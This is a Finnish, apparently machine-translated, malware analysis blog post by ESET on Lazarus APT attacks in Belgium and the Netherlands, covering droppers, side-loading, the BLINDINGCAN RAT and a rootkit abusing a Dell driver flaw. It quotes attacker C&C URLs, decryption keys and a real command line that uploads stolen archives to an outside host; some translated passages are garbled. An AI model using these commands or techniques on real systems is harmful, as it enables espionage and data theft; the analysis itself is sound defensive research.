ESET-tutkijat ovat havainneet Lazarus-hyökkäyksiä kohteita vastaan Alankomaissa ja Belgiassa, jotka käyttävät huijaussähköposteja, jotka liittyvät väärennetyihin työtarjouksiin.

ESET-tutkijat paljastivat ja analysoivat joukon haitallisia työkaluja, joita pahamaineinen Lazarus APT -ryhmä käytti hyökkäyksissä syksyllä 2021. Kampanja alkoi haitallisia Amazon-aiheisia asiakirjoja sisältävillä sähköpostiviesteillä, ja se kohdistui hollantilaisen ilmailualan yrityksen työntekijään. , ja poliittinen toimittaja Belgiassa. Hyökkääjien ensisijainen tavoite oli tietojen suodattaminen. Lazarus (tunnetaan myös nimellä HIDDEN COBRA) on ollut aktiivinen ainakin vuodesta 2009 lähtien. Se on vastuussa korkean profiilin tapahtumista, kuten Sony Pictures Entertainmentin hakkerointi ja kymmeniä miljoonia dollareita kyberheistit vuonna 2016, The WannaCryptor (alias WannaCry) -epidemia vuonna 2017 ja pitkä historia häiritseviä hyökkäyksiä vastaan Etelä-Korean julkinen ja kriittinen infrastruktuuri ainakin vuodesta 2011 lähtien.

- Lazarus-kampanjan kohteena oli Alankomaiden ilmailu- ja avaruusalan yrityksen työntekijä ja belgialainen poliittinen toimittaja.

- Merkittävin tässä kampanjassa käytetty työkalu on ensimmäinen tallennettu CVE-2021-21551-haavoittuvuuden väärinkäyttö. Tämä haavoittuvuus vaikuttaa Dell DBUtil -ajureihin; Dell toimitti tietoturvapäivityksen toukokuussa 2021.

- Tämä työkalu yhdessä haavoittuvuuden kanssa estää kaikkien tietoturvaratkaisujen valvonnan vaarantuneilla koneilla. Se käyttää tekniikoita Windows-ytimen mekanismeja vastaan, joita ei ole koskaan aiemmin havaittu haittaohjelmissa.

- Lazarus käytti myös tässä kampanjassa täysin varusteltua HTTP(S)-takaoveaan, joka tunnetaan nimellä BLINDINGCAN.

- Hyökkäyksen monimutkaisuus osoittaa, että Lazarus koostuu suuresta ryhmästä, joka on järjestelmällisesti organisoitu ja hyvin valmistautunut.

Molemmille kohteille esiteltiin työtarjouksia – hollantilainen työntekijä sai liitteen LinkedIn Messagingin kautta ja belgialainen sähköpostilla. Hyökkäykset alkoivat näiden asiakirjojen avaamisen jälkeen. Hyökkääjät käyttivät jokaiseen järjestelmään useita haitallisia työkaluja, mukaan lukien dropperit, latauslaitteet, täysin varustetut HTTP(S)-takaovet, HTTP(S)-lataajat ja -lataajat. Yhtenäistä droppereiden välillä oli, että ne ovat troijalaisia avoimen lähdekoodin projekteja, jotka purkaa upotetun hyötykuorman käyttämällä nykyaikaisia lohkosalauksia, joissa pitkät avaimet välitetään komentoriviargumentteina. Monissa tapauksissa haitalliset tiedostot ovat DLL-komponentteja, jotka lailliset EXE-tiedostot ladattiin sivulta, mutta jotka ovat peräisin epätavallisesta paikasta tiedostojärjestelmässä.

Huomattavin hyökkääjien toimittama työkalu oli käyttäjätilan moduuli, joka sai kyvyn lukea ja kirjoittaa ytimen muistia. CVE-2021-21551 laillisen Dell-ohjaimen haavoittuvuus. Tämä on ensimmäinen kirjattu tämän haavoittuvuuden väärinkäyttö luonnossa. Hyökkääjät käyttivät sitten ytimen muistin kirjoitusoikeutta poistaakseen käytöstä seitsemän mekanismia, joita Windows-käyttöjärjestelmä tarjoaa valvoakseen toimintaansa, kuten rekisteriä, tiedostojärjestelmää, prosessien luomista, tapahtumien jäljitystä jne., mikä periaatteessa sokaisi tietoturvaratkaisuja hyvin yleisellä ja vankalla tavalla.

Tässä blogikirjoituksessa selitämme kampanjan kontekstin ja tarjoamme yksityiskohtaisen teknisen analyysin kaikista osista. Tämä tutkimus esiteltiin tänä vuonna Virus Bulletin -konferenssi. Omaperäisyyden vuoksi esityksen pääpaino on tässä hyökkäyksessä käytettyyn haitalliseen komponenttiin, joka käyttää BYOVD (Bring Your Own Vulnerable Driver) -tekniikkaa ja hyödyntää edellä mainittua CVE-2021-21551-haavoittuvuutta. Yksityiskohtaiset tiedot ovat saatavilla valkoisessa kirjassa Lazarus & BYOVD: Evil to the Windows ydin.

Annamme nämä hyökkäykset Lazarukselle suurella varmuudella perustuen tiettyihin moduuleihin, koodin allekirjoitusvarmenteeseen ja tunkeutumistapaan, joka on yhteinen aiempien Lazarus-kampanjoiden kanssa, kuten Käyttö (ter) käsitteessä ja Operaatio DreamJob. Lazarus-kampanjoiden toteutuksen monimuotoisuus, lukumäärä ja eksentrisyys määrittelevät tämän ryhmän, samoin kuin se, että se suorittaa kyberrikollisen toiminnan kaikkia kolmea pilaria: kybervakoilua, kybersabotaasi ja taloudellisen voiton tavoittelu.

Alkuperäinen pääsy

ESET-tutkijat löysivät kaksi uutta hyökkäystä: yhden tiedotusvälineen henkilökuntaa vastaan Belgiassa ja toisen ilmailualan yrityksen työntekijää vastaan Alankomaissa.

Alankomaissa hyökkäys kohdistui yritysverkkoon yhdistettyyn Windows 10 -tietokoneeseen, jossa työntekijään otettiin yhteyttä LinkedIn Messagingin kautta oletetusta mahdollisesta uudesta työpaikasta, minkä seurauksena lähetettiin sähköpostiviesti asiakirjaliitteellä. Otimme yhteyttä kyseisen yrityksen tietoturva-alan ammattilaiseen, joka pystyi jakamaan haitallisen asiakirjan kanssamme. Word-tiedosto Amzon_Netherlands.docx Kohteeseen lähetetty on vain luonnosasiakirja, jossa on Amazon-logo (katso kuva 1). Avattaessa etämalli https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_DO.PROJ (missä on seitsennumeroinen luku) haetaan. Emme pystyneet hankkimaan sisältöä, mutta oletamme, että se saattoi sisältää työtarjouksen Amazonin avaruusohjelmaan, Hanke Kuiper. Tämä on menetelmä, jota Lasarus harjoitti Käyttö (ter) käsitteessä ja Operaatio DreamJob ilmailu- ja puolustusteollisuudelle suunnattuja kampanjoita.

Muutamassa tunnissa järjestelmään toimitettiin useita haitallisia työkaluja, mukaan lukien dropperit, latauslaitteet, täysin varustetut HTTP(S)-takaovet, HTTP(S)-lataajat ja HTTP(S)-latausohjelmat; katso Työkalusarja-osio.





Belgiassa tapahtuneesta hyökkäyksestä otettiin yhteyttä journalistiyrityksen työntekijään (jonka sähköpostiosoite oli julkisesti saatavilla yhtiön verkkosivuilla) sähköpostilla, jossa oli viehe. AWS_EMEA_Legal_.docx liitteenä. Koska emme saaneet asiakirjaa, tiedämme vain sen nimen, mikä viittaa siihen, että se saattoi tehdä työtarjouksen laillisessa asemassa. Asiakirjan avaamisen jälkeen hyökkäys käynnistyi, mutta ESET-tuotteet pysäyttivät sen välittömästi, ja mukana oli vain yksi haitallinen suoritettava tiedosto. Mielenkiintoinen näkökohta tässä on, että tuolloin tämä binaari oli pätevästi allekirjoitettu koodiallekirjoitussertifikaatilla.

Nimeä

Pidämme molemmat hyökkäykset Lazarus-ryhmän syynä korkealla luottamustasolla. Tämä perustuu seuraaviin tekijöihin, jotka osoittavat suhteita muihin Lazarus-kampanjoihin:

- Haittaohjelmat (tunkeutumissarja):

- HTTPS-takaovi (SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) on vahvasti samankaltainen BLINDINGCAN-takaoven kanssa, raportoi CISA (US-CERT), ja se johtuu HIDDEN COBRAsta, joka on heidän koodinimi Lazarukselle.

- HTTP(S)-latausohjelmalla on voimakkaita yhtäläisyyksiä työkalun kanssa C:ProgramDataIBM-DF234.TMP mainittu HvS Consultingin raportti, Osa 2.10 Suodatus.

- Tiedoston koko polku ja nimi, %ALLUSERSPROFILE%AdobeAdobe.tmp, on identtinen sen kanssa, jonka Kaspersky raportoi helmikuussa 2021 valkoisessa kirjassa Lazaruksen Operaatio ThreatNeedle, joka on suunnattu puolustusteollisuudelle.

- Koodin allekirjoitustodistus, joka myönnettiin yhdysvaltalaiselle yritykselle "A" LÄÄKÄYTTÖ, OY ja jota käytettiin allekirjoittamaan yksi tiputtimista, ilmoitettiin myös kampanja turvallisuustutkijoita vastaan; katso myös Lazarus Group: 2 TOY GUYS -kampanja, ESET Threat Report 2021 T1, sivu 11.

- Tämän Lazarus-kampanjan työkaluissa hyödynnettiin epätavallista salaustyyppiä: HC-128. Muita vähemmän yleisiä salauksia, joita Lazarus käytti aiemmin: Spritz-muunnos RC4:stä hyökkäyksiä Puolan ja Meksikon pankkeja vastaan; myöhemmin Lazarus käytti modifioitua RC4:ää Käyttö (ter) käsitteessä; muokattua A5/1-virtasalausta käytettiin WIZVERA VeraPort toimitusketjun hyökkäys.

- infrastruktuuri:

- Ensimmäisen tason C&C-palvelimessa hyökkääjät eivät käytä omia palvelimiaan, vaan hakkeroivat olemassa olevia. Tämä on Lasaruksen tyypillistä, mutta heikkoa luottamusta.

työkalusarja

Yksi Lazaruksen tyypillisistä piirteistä on se, että se toimittaa lopullisen hyötykuorman kahden tai kolmen vaiheen sarjana. Se alkaa dropperilla – yleensä troijalaisilla avoimen lähdekoodin sovelluksella – joka purkaa sulautetun hyötykuorman nykyaikaisella lohkosalauksella, kuten AES-128 (mikä ei ole epätavallista Lazarukselle, esim. Käyttökirjakoodit, tai hämärtynyt XOR, kun olet jäsentänyt vahvan avaimen komentoriviargumentit. Huolimatta siitä, että upotettua hyötykuormaa ei pudoteta tiedostojärjestelmään, vaan se ladataan suoraan muistiin ja suoritetaan, me tarkoitamme tällaisia haittaohjelmia dropperina. Haittaohjelmat, joilla ei ole salattua puskuria, mutta jotka lataavat hyötykuorman tiedostojärjestelmästä, tarkoitamme lataajaksi.

Tipattimet voivat (taulukko 1) olla sivukuormattuja (taulukko 2) laillisen (Microsoft) prosessin avulla. Tässä ensimmäisessä tapauksessa laillinen sovellus on epätavallisessa paikassa ja haitallisessa komponentissa on vastaavan DLL:n nimi, joka on sovelluksen tuontien joukossa. Esimerkiksi haitallinen DLL coloui.dll on laillisen järjestelmäsovelluksen sivulataamana Color Control Panel (colorcpl.exe), molemmat sijaitsevat osoitteessa C:ProgramDataPTC. Tämän laillisen sovelluksen tavallinen sijainti on kuitenkin %WINDOWS%Järjestelmä32.

Kaikissa tapauksissa vähintään yksi komentoriviargumentti välitetään suorituksen aikana, joka toimii ulkoisena parametrina, joka tarvitaan sulautetun hyötykuorman salauksen purkamiseen. Käytetään erilaisia salauksenpurkualgoritmeja; katso taulukon 1 ja 2 viimeinen sarake. Useissa tapauksissa, kun käytetään AES-128:aa, on myös sisäinen, kovakoodattu parametri yhdessä emoprosessin nimen ja sen DLL-nimen kanssa, jotka kaikki tarvitaan onnistuneeseen salauksen purkamiseen.

Taulukko 1. Haitalliset DLL-tiedostot, jotka laillinen prosessi lataa sivulta epätavallisesta sijainnista

| Sijaintikansio | Laillinen vanhempien prosessi | Haitallinen sivulta ladattu DLL | Troijalainen projekti | Ulkoinen parametri | Salauksen purkualgoritmi |

|---|---|---|---|---|---|

| C:ProgramDataPTC | colorcpl.exe | colorui.dll | LibreSSL 2.6.5:n libcrypto | BE93E050D9C0EAEB1F0E6AE13C1595B5 (Lataa BLINDINGCAN) |

VAPAA |

| C: WindowsVss | WFS.exe | credui.dll | GOnpp v1.2.0.0 (Notepad++-laajennus) | A39T8kcfkXymmAcq (Lataa välilataimen) |

AES-128 |

| C: Windowsin suojaus | WFS.exe | credui.dll | FingerText 0.56.1 (Notepad++-laajennus) | N / A | AES-128 |

| C:ProgramDataCaphyon | wsmprohost.exe | mi.dll | lecui 1.0.0 alpha 10 | N / A | AES-128 |

| C: WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 alpha 10 | N / A | AES-128 |

Taulukko 2. Muut hyökkäykseen liittyvät haittaohjelmat

| Sijaintikansio | haittaohjelmat | Troijalainen projekti | Ulkoinen parametri | Salauksen purkualgoritmi |

|---|---|---|---|---|

| C:PublicCache | msdxm.ocx | libpcre 8.44 | 93E41C6E20911B9B36BC (Lataa HTTP(S)-latausohjelman) |

VAPAA |

| C:ProgramDataAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA (Lataa HTTP(S)-päivityksen) |

VAPAA |

| C:PublicCache | msdxm.ocx | sslSniffer | Puuttuva | HC-128 |



Onnistuneen salauksen purkamisen jälkeen puskurista tarkistetaan oikea PE-muoto ja suoritus välitetään sille. Tämä menettely löytyy useimmista tiputtimista ja kuormaajista. Sen alku näkyy kuvassa 2.

HTTP(S)-takaovi: BLINDINGCAN

Tunnistamme hyökkäyksessä käytetyn täysin varustellun HTTP(S)-takaoven – RAT:n, joka tunnetaan nimellä BLINDINGCAN.

Tämän hyötykuorman tiputin suoritettiin muodossa %ALLUSERSPROFILE%PTCcolorui.dll; katso lisätietoja taulukosta 1. Hyötykuorma puretaan ja salaus puretaan yksinkertaisella XOR:lla, mutta pitkällä avaimella, joka on merkkijono, joka on muodostettu ketjuttamalla emoprosessin nimi, on oma tiedostonimi ja ulkoinen komentoriviparametri – tässä COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

Hyötykuorma, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, on 64-bittinen VMProtect-edistetty DLL. Yhteys muodostetaan johonkin etäsijainneista https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. Virtualisoidussa koodissa käännyimme seuraavien erittäin erityisten suoritettavasta tiedostosta löytyneiden RTTI-artefaktien kautta: .?AVCHTTP_Protocol@@, .?AVCFileRW@@. Lisäksi kooditasolla on samankaltaisuutta, koska komentojen indeksit alkavat samalla arvolla, 8201; katso kuva 3. Tämä auttoi meitä tunnistamaan tämän rotan BLINDINGCANiksi (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D), raportoi ensimmäisen kerran CISA. Tämän hyötykuorman äskettäinen versio havaittiin toisessa Amazon-teemaisessa kampanjassa, jossa BLINDINGCAN pudotti troijalaiselta Putty-0.77-asiakkaalta: katso Mandiantin blogi.

Kuva 3. BLINDINGCANin tavallisten (ylempi, suojaamaton) ja virtualisoitujen (alempi, VMProtect-ed) varianttien koodivertailu kahden komentoindeksin, 8256 ja 8201, sopimuksella

Operaattorin käytettävissä olevien komentokoodien lukumäärän perusteella on todennäköistä, että käytettävissä on palvelinpuolen ohjain, jossa käyttäjä voi ohjata ja tutkia vaarantuneita järjestelmiä. Tämän ohjaimen sisällä tehdyt toimet johtavat todennäköisesti siihen, että vastaavat komentotunnukset ja niiden parametrit lähetetään kohteen järjestelmässä toimivalle RAT:lle. Komentokoodien luettelo on taulukossa 3 ja on yhtäpitävä tekemän analyysin kanssa JPCERT/CC, Liite C. Parametrien, kuten kansioiden tai tiedostonimien, vahvistustarkistuksia ei tehdä. Tämä tarkoittaa, että kaikki tarkistukset on suoritettava palvelinpuolella, mikä viittaa siihen, että palvelinpuolen ohjain on monimutkainen sovellus, jolla on hyvin todennäköisesti käyttäjäystävällinen käyttöliittymä.

Taulukko 3. RAT:n komennot

| Komento | Kuvaus |

|---|---|

| 8201 | Lähetä järjestelmätiedot, kuten tietokoneen nimi, Windows-versio ja koodisivu. |

| 8208 | Hae kaikkien tiedostojen attribuutit yhdistetyissä RDP-kansioissa (tsclientC jne.). |

| 8209 | Hae rekursiivisesti paikallisten tiedostojen attribuutit. |

| 8210 | Suorita komento konsolissa, tallenna tulos väliaikaiseen tiedostoon ja lataa se. |

| 8211 | Pakkaa tiedostot väliaikaiseen kansioon ja lataa ne. |

| 8212 | Lataa tiedosto ja päivitä sen aikatiedot. |

| 8214 | Luo uusi prosessi konsolissa ja kerää tulos. |

| 8215 | Luo uusi prosessi määritetyn tunnuksen edustaman käyttäjän suojauskontekstissa ja kerää tulos. |

| 8217 | Luo rekursiivisesti prosessipuuluettelo. |

| 8224 | Lopeta prosessi. |

| 8225 | Poista tiedosto turvallisesti. |

| 8226 | Ota estoton I/O käyttöön TCP-liittimen kautta (socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) FIONBIO-ohjauskoodilla). |

| 8227 | Aseta nykyinen hakemisto nykyiselle prosessille. |

| 8231 | Päivitä valitun tiedoston aikatiedot. |

| 8241 | Lähetä nykyinen kokoonpano C&C-palvelimelle. |

| 8242 | Päivitä kokoonpano. |

| 8243 | Listaa rekursiivisesti hakemistorakenne. |

| 8244 | Hanki aseman tyyppi ja vapaa levytila. |

| 8249 | Jatka seuraavalla komennolla. |

| 8256 | Pyydä toinen komento C&C-palvelimelta. |

| 8262 | Kirjoita tiedosto uudelleen muuttamatta sen viimeistä kirjoitusaikaa. |

| 8264 | Kopioi tiedosto toiseen kohteeseen. |

| 8265 | Siirrä tiedosto toiseen kohteeseen. |

| 8272 | Poista tiedosto. |

| 8278 | Ota kuvakaappaus. |

Välikuormaaja

Nyt kuvaamme kolmivaiheista ketjua, josta valitettavasti pystyimme tunnistamaan vain kaksi ensimmäistä vaihetta: tiputin ja välikuormaaja.

Ensimmäinen vaihe on tiputin, joka sijaitsee osoitteessa C:WindowsVsscredui.dll ja sitä ajettiin laillisen – mutta DLL-hakujärjestyksen kaappaukselle alttiin – sovelluksen kautta (ulkoisella) parametrilla C:WindowsVssWFS.exe A39T8kcfkXymmAcq. Ohjelma WFS.exe on kopio Windowsin faksi- ja skannaussovelluksesta, mutta sen vakiosijainti on %WINDOWS%Järjestelmä32.

Tippa on troijalainen GOnpp-laajennus Notepad++:lle, kirjoitettu Go-ohjelmointikielellä. Salauksen purkamisen jälkeen dropperi tarkistaa, onko puskuri kelvollinen 64-bittinen suoritettava tiedosto ja lataa sen sitten muistiin, jotta toinen vaihe on valmis suoritettavaksi.

Tämän välivaiheen tavoitteena on ladata lisähyötykuorma muistiin ja suorittaa se. Se suorittaa tämän tehtävän kahdessa vaiheessa. Se lukee ensin määritystiedoston ja purkaa sen salauksen C:windowsSystem32wlansvc.cpl, joka ei ole, kuten sen laajennus saattaa ehdottaa, (salattu) suoritettava tiedosto, vaan tiedosto, joka sisältää paloja 14944 tavua määrityksillä. Meillä ei ollut erityisiä tietoja nykyisestä hyökkäyksestä; saimme kuitenkin tällaisen kokoonpanon toisesta Lazarus-hyökkäyksestä: katso kuva 5. Kokoonpanon odotetaan alkavan kaksoissanalla, joka edustaa jäljellä olevan puskurin kokonaiskokoa (katso alla olevan kuvan 69 rivi 4 ja muuttuja u32TotalSize), jota seuraa joukko 14944 tavun mittaiset rakenteet, jotka sisältävät vähintään kaksi arvoa: lataavan DLL:n nimi paikkamerkkinä muun kokoonpanon tunnistamiseksi (rivin 168 siirtymä 74 kuvassa 4 ja korostettu jäsen kuvassa 5).

Kuva 4. Ensimmäinen vaihe määritystiedoston salauksen purkamisessa ja sen tarkistamisessa, vastaako ladattavan DLL:n nimi odotettua

Toinen vaihe on tämän tiedoston lukeminen, salauksen purkaminen ja lataaminen, mikä edustaa hyvin todennäköisesti kolmatta ja viimeistä vaihetta. Sen odotetaan olevan 64-bittinen suoritettava tiedosto, ja se ladataan muistiin samalla tavalla kuin ensimmäisen vaiheen dropperi käsitteli välilataajaa. Suorituksen alussa mutex luodaan merkkijonon ketjutuksena GlobalAppCompatCacheObject ja sen DLL-nimen CRC32-tarkistussumma (credui.dll) edustettuna etumerkillisenä kokonaislukuna. Arvon tulee olla yhtä suuri GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl on olemassa ja -1387282152 muuten.

Kuva 5. Välikuormaimen kokoonpano. Korostetun tiedoston nimen odotetaan vastaavan käynnissä olevan haittaohjelman nimeä. katso myös kuva 4.



Mielenkiintoinen tosiasia on tämän salauksenpurkualgoritmin käyttö (Kuva 4, rivi 43 & 68), joka ei ole niin yleinen Lazarus-työkalusarjassa eikä haittaohjelmissa yleensä. Vakiot 0xB7E15163 ja 0x61C88647 (mikä on -0x9E3779B9; katso kuva 6, rivit 29 ja 35) tuumaa avaimen laajennus ehdottaa, että se on joko RC5- tai RC6-algoritmi. Tarkistamalla algoritmin pääsalauksenpurkusilmukka tunnistaa, että se on monimutkaisempi kahdesta, RC6. Esimerkki hienostuneesta uhasta, joka käyttää tällaista epätavallista salausta, on Equations Groupin BananaUsurper; katso Kasperskyn raportti alkaen 2016.

HTTP(S) latausohjelma

Kohteen järjestelmään toimitettiin myös HTTP(S)-protokollia käyttävä latausohjelma.

Se asennettiin ensimmäisen vaiheen tiputtimella (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), joka on troijalainen libpcre-8.44 kirjasto. Se toteutettiin käskyllä

cmd.exe /c start /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(parametri on XOR-avain upotetun hyötykuorman purkamiseen; katso taulukko 2). Tiputin saavuttaa myös pysyvyyden luomalla OneNoteTray.LNK tiedosto sijaitsee %APPDATA%MicrosoftWindowsStart MenuProgramsStartup kansio.



Toinen vaihe on 32-bittinen VMProtect-ed moduuli, joka tekee HTTP-yhteyspyynnön C&C-palvelimelle, joka on tallennettu sen kokoonpanoon; katso kuva 7. Se käyttää samaa käyttäjäagenttia – Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36 – kuten BLINDINGCAN RAT, sisältää RTTI-artefaktin .?AVCHTTP_Protocol@@ mutta ei .?AVCFileRW@@, ja siitä puuttuu ominaisuuksia, kuten kuvakaappausten ottaminen, tiedostojen arkistointi tai komennon suorittaminen komentorivin kautta. Se pystyy lataamaan suoritettavan tiedoston äskettäin varattuun muistilohkoon ja välittämään koodin suorituksen sille.

Kuva 7. HTTP(S)-latausohjelman kokoonpano. Korostetut arvot ovat määrityksen koko ja URL-osoitteiden lukumäärä. Havaimassamme hyökkäyksessä kaikki URL-osoitteet olivat identtisiä.

HTTP(S)-latausohjelma

Tämä Lazarus-työkalu vastaa tietojen suodattamisesta HTTP- tai HTTPS-protokollia käyttämällä.

Se toimitetaan myös kahdessa vaiheessa. Ensimmäinen dropper on troijalainen sqlite-3.31.1 kirjasto. Lazarus-näytteet eivät yleensä sisällä PDB-polkua, mutta tässä latausohjelmassa on sellainen, W:DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, joka myös ehdottaa sen toimivuutta välittömästi – HTTP Uploader.

Dropperi odottaa useita komentoriviparametreja: yksi niistä on salasana, joka tarvitaan sulautetun hyötykuorman salauksen purkamiseen ja lataamiseen; loput parametrit välitetään hyötykuormaan. Emme saaneet kiinni parametreista, mutta onneksi tämän työkalun luonnollinen käyttö havaittiin oikeuslääketieteellisessä tutkimuksessa. HvS Consulting:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 -10000p192.168.1.240 8080

Ensimmäinen parametri, S0RMM-50QQE-F65DN-DCPYN-5QEQA, toimi avaimena dropperin salauksenpurkurutiinille (tarkemmin sanottuna suoritettiin ensin hämärtäminen, jossa salattu puskuri XOR-käsiteltiin ja sen kopiota siirrettiin yhden tavun verran; sitten seurasi XOR-salauksen purku avaimella). Loput parametreista tallennetaan rakenteeseen ja siirretään toiseen vaiheeseen. Katso niiden merkitykset taulukosta 4.

Taulukko 4. HTTP(S)-päivityksen komentoriviparametrit

| Parametri | Arvo | Selitys |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | 29-tavuinen salauksenpurkuavain. |

| 2 | https:// | C&C tietojen suodattamiseen. |

| 3 | C:ProgramDataIBMrestore0031.dat | Paikallisen RAR-taltion nimi. |

| 4 | data03 | Arkiston nimi palvelinpuolella. |

| 5 | 10,000 | RAR-jaon koko (max 200,000 XNUMX kB). |

| 6 | N / A | Splitin aloitusindeksi. |

| 7 | N / A | Splitin loppuindeksi. |

| 8 | -p 192.168.1.240 8080 | Kytkin -p |

| 9 | Välityspalvelimen IP-osoite | |

| 10 | Välityspalvelimen portti |

Toinen vaihe on itse HTTP-latausohjelma. Ainoa parametri tässä vaiheessa on rakenne, joka sisältää C&C-palvelimen suodatusta varten, paikallisen RAR-arkiston tiedostonimen, RAR-arkiston juurinimen palvelinpuolella, RAR-arkiston kokonaiskoon kilotavuina jaettuna, valinnaisen jaetun indeksin valikoima ja valinnainen -p kytkin sisäisellä välityspalvelimen IP-osoitteella ja portilla; katso Taulukko 4. Jos RAR-arkisto on esimerkiksi jaettu 88 osaan, joista kukin on 10,000 XNUMX kilotavua, lataaja lähettää nämä jaot ja tallentaa ne palvelinpuolelle nimillä data03.000000.avi, data03.000001.avi, ..., data03.000087.avi. Katso Kuva 8, rivi 42, jossa nämä merkkijonot on muotoiltu.

User-Agent on sama kuin BLINDINGCANissa ja HTTP(S)-latausohjelmassa, Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36.

FudModule Rootkit

Tunnistamme dynaamisesti linkitetyn kirjaston, jonka sisäinen nimi on FudModule.dll ja joka yrittää poistaa käytöstä erilaisia Windowsin valvontaominaisuuksia. Se tekee sen muokkaamalla ytimen muuttujia ja poistamalla ytimen takaisinkutsuja, mikä on mahdollista, koska moduuli hankkii kyvyn kirjoittaa ytimeen hyödyntämällä BYOVD-tekniikoita – CVE-2021-21551 Dell-ohjaimen dbutil_2_3.sys haavoittuvuus.

Tämän haittaohjelman täydellinen analyysi on saatavilla VB2022-paperina Lazarus & BYOVD: paha Windowsin ytimeen asti.

Muut haittaohjelmat

Hyökkäyksissä havaittiin lisää droppereita ja lataajia, mutta emme saaneet tarvittavia parametreja sulautettujen hyötykuormien tai salattujen tiedostojen salauksen purkamiseen.

Troijalaistettu lecui

Projekti Lecui kirjoittanut Alec Musafa palveli hyökkääjiä koodipohjana kahden lisälataimen troijalaiselle. Niiden tiedostonimien perusteella ne naamioituivat Microsoftin kirjastoiksi mi.dll (Management Infrastructure) ja cryptsp.dll (Cryptographic Service Provider API), ja tämä johtui laillisten sovellusten aiotusta sivulatauksesta wsmprohost.exe ja SMSvcHost.exe, vastaavasti; katso taulukko 1.

Näiden lataajien päätarkoitus on lukea ja purkaa suoritettavat tiedostot, jotka sijaitsevat vaihtoehtoiset tietovirrat (ADS) klo C:ProgramDataCaphyonmi.dll:Zone.Identifier ja C:OhjelmatiedostotWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, vastaavasti. Koska emme ole hankkineet näitä tiedostoja, ei ole tiedossa, mikä hyötykuorma siellä on piilotettu; Ainoa varma on kuitenkin, että se on suoritettava, koska latausprosessi seuraa salauksen purkamista (katso kuva 2). ADS:n käyttö ei ole uutta, koska Ahnlab raportoi a Lazaruksen hyökkäys eteläkorealaisia yrityksiä vastaan kesäkuussa 2021 tällaisilla tekniikoilla.

Troijalainen sormiteksti

ESET esti toisen troijalaisen avoimen lähdekoodin sovelluksen, FingerText 0.5.61 kirjoittaja erinata, sijaitsee %WINDIR%securitycredui.dll. Oikeita komentorivin parametreja ei tunneta. Kuten joissakin aiemmissa tapauksissa, sulautetun hyötykuorman AES-128-salauksen purkamiseen vaadittiin kolme parametria: emoprosessin nimi, WFS.exe; sisäinen parametri, mg89h7MsC5Da4ANi; ja puuttuva ulkoinen parametri.

Troijalainen sslSniffer

Hyökkäys Belgiassa sijaitsevaa kohdetta vastaan estettiin sen käyttöönottoketjun alkuvaiheessa, joten tunnistettiin vain yksi tiedosto, 32-bittinen dropper, joka sijaitsee osoitteessa C:PublicCachemsdxm.ocx. Se on sslSniffer-komponentti susiSSL projekti, joka on troijalaistettu. Hyökkäyksen aikaan se oli pätevästi allekirjoitettu todistuksella, joka on myönnetty "A" LÄÄKÄYTTÖ, OY (katso kuva 8), joka on sittemmin vanhentunut.

Siinä on kaksi haitallista vientiä, joita laillisessa DLL:ssä ei ole: SetOfficeCertInit ja SetOfficeCert. Kumpikin vienti vaatii täsmälleen kaksi parametria. Ensimmäisen viennin tarkoituksena on luoda pysyvyys luomalla OfficeSync.LNK, sijaitsee %APPDATA%MicrosoftWindowsStart MenuProgramsStartup, osoittaa haitalliseen DLL-tiedostoon ja suorittaa sen toisen viennin rundll32.exe-tiedoston kautta itselleen välitetyillä parametreilla.

Toinen vienti, SetOfficeCert, käyttää ensimmäistä parametria avaimena sulautetun hyötykuorman salauksen purkamiseen, mutta emme voineet purkaa sitä, koska emme tiedä avainta.

Salauksen purkualgoritmi on myös mielenkiintoinen, koska hyökkääjät käyttävät HC-128 jossa 128-bittinen avain on ensimmäinen parametri ja sen 128-bittiselle alustusvektorille merkkijono fffffffffffffffff. Salauksen paljastavat vakiot näkyvät kuvassa 10.

Yhteenveto

